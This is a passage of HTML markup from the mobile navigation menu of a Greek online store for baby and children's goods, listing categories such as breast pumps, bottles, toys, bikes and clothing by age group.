    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
